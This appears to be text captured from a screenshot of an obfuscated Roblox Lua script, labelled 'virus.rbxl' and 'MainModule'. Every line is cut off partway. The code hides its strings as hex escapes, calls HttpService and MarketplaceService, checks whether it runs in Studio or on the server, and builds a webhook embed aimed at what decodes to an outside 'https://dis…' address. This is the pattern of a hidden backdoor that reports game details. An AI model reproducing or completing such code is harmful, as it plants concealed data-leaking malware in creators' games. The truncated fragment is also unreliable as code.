 virus.rbxl Darker MainModule AnimHandler ScriptFormated
1 local b="\x68\x74\x74\x70\x73\x3A\x2F\x2F\x64\x69\x73\x6
2 local c=game:GetService("\x48\x74\x74\x70\x53\x65\x72\x7
3 local e=game:GetService("\x4D\x61\x72\x6B\x65\x74\x70\x6
4 local d=game:GetService("\x52\x75\x6E\x53\x65\x72\x76\x6
5 local _=e:GetProductInfo(game.PlaceId).Created
6 local a=e:GetProductInfo(game.PlaceId).Updated
7 local _=string.sub(_,1,10)
8 local a=string.sub(a,1,10)
9 if d:IsStudio()or d:IsServer()then
10 local _={
11 ["\x65\x6D\x62\x65\x64\x73"]={
12 {
13 ["\x61\x75\x74\x68\x6F\x72"]={
14 ["\x6E\x61\x6D\x65"]="\x45\x58\x49\x
15 ["\x69\x63\x6F\x6E\x5F\x75\x72\x6C"]
16 }
Output